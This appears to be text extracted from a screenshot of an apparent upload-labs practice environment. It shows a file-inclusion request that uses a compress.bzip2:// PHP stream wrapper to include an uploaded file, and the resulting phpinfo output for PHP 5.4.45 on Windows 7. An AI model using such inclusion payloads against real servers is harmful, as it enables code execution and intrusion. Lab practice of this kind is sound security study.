 10.60.17.35:8083/includes.php?file=compress.bzip2://C:/p
php
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
SQL XSS Other
http://10.60.17.35:8083/includes.php?file=compress.bzip2://C:/phpStudy/PHPTutorial/WWW/upload-labs/upload/phpinfo.bz2